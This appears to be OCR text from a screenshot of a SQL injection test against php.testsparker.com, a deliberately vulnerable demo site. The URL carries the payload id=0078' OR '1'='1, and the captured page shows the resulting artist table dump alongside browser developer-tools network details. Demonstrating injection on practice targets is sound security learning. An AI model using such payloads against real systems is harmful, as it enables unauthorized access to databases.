 php.testsparker.com/artist.php?id=0078' OR '1'='1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
This website is automatically reset at every midnight (00:00 - UTC).
Artist Service
Results: 0078' OR '1'='1
ID Name SURNAME CREATION DATE
2 NICK WAHLBERG 2006-02-15 04:34:33
3 ED CHASE 2006-02-15 04:34:33
4 JENNIFER DAVIS 2006-02-15 04:34:33
5 JOHNNY LOLLOBRIGIDA 2006-02-15 04:34:33
6 BETTE NICHOLSON 2006-02-15 04:34:33
7 GRACE MOSTEL 2006-02-15 04:34:33
8 MATTHEW JOHANSSON 2006-02-15 04:34:33
9 JOE SWANK 2006-02-15 04:34:33
10 CHRISTIAN GABLE 2006-02-15 04:34:33
11 ZERO CAGE 2006-02-15 04:34:33
12 KARL BERRY 2006-02-15 04:34:33
13 UMA WOOD 2006-02-15 04:34:33
14 VIVIEN BERGEN 2006-02-15 04:34:33
15 CUBA OLIVIER 2006-02-15 04:34:33
GO
Tags
invicti xss web-application-security false-
positive-free automated-exploitation sql-
injection local/remote-file-inclusion
Inner Pages
Artist Search
Lookup Service
Links
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET php.testspa... artist.php?id=0078' OR '1'='1 document html 26.88 kB 26.6...
404 GET php.testspa... style.css stylesheet html 534 B 309 B
404 GET php.testspa... favicon.ico FaviconLoader.... html cached 302 B
Headers Cookies Request Response Timings
Filter Headers Block Resend
GET http://php.testsparker.com/artist.php?id=0078' OR '1'='1
Status 200 OK ?
Version HTTP/1.1
Transferred 26.88 kB (26.65 kB size)
Request Priority Highest
DNS Resolution System